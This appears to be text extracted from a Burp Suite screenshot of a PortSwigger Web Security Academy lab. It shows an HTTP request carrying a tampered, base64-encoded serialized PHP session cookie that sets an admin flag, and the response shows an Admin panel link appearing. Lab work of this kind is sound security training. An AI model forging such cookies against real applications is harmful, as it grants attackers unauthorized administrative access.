 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × ...
Send Cancel < > Target: https://ac091fcb1f78dde3c0610f95000f00f8.we
Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: ac091fcb1f78dde3c0610f95000f00f8.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac091fcb1f78dde3c0610f95000f00f8.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: wiener
</p>